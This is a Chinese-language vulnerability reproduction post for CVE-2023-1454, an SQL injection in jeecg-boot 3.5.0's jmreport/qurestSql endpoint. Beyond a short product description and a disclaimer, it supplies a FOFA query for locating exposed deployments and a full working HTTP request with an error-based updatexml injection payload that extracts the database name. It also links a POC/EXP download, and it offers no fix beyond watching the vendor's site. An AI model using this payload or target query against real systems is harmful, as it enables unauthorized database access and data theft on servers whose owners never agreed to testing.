免责声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者和本站无关。

1. Jeecg-Boot 简介

jeecgBoot是一款基于BPM的低代码平台!前后端分离架构 SpringBoot 2.x,SpringCloud,Ant Design&Vue,Mybatis-plus,Shiro,JWT,支持微服务。强大的代码生成器让前后端代码一键生成,实现低代码开发!JeecgBoot引领新低代码开发模式 OnlineCoding-> 代码生成器-> 手工MERGE, 帮助Java项目解决70%的重复工作,让开发更多关注业务,既能快速提高效率,节省研发成本,同时又不失灵活性!一系列低代码能力:Online表单、Online报表、Online图表、表单设计、流程设计、报表设计、大屏设计 等等。

2.漏洞描述



jeecg-boot 3.5.0版本存在SQL注入漏洞,该漏洞源于文件 jmreport/qurestSql 存在安全问题, 通过参数 apiSelectId 导致SQL注入。

CVE-2023-1454

CNNVD-202303-1399

3.影响版本

jeecg-boot 3.5.0版本

4.fofa查询语句

[AppleScript] 纯文本查看 复制代码 body="jeecg-boot"

5.漏洞复现

漏洞数据包

[AppleScript] 纯文本查看 复制代码 POST /jeecg-boot/jmreport/qurestSql HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 127.0.0.1

Content-Type: application/json

Content-Length: 126

{"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select database())),1)) or '%%' like '"}

成功爆出数据库名

6.POC&EXP

链接: https://pan.baidu.com/s/1VHuaYNR_NShJGEsH_gvHPA

提取码:

7.整改意见

目前厂商暂未发布修复措施解决此安全问题,建议使用此软件的用户随时关注厂商主页或参考网址以获取解决办法:

https://github.com/jeecgboot/jeecg-boot

|